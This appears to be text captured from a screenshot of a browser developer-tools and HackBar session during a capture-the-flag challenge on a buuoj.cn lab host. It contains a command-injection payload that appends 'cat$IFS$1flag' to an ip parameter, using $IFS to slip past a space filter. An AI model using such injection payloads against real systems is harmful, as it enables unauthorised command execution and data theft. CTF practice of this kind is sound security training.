 /?ip= fxck your flag!
DevTools - 5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1flag
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1flag
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL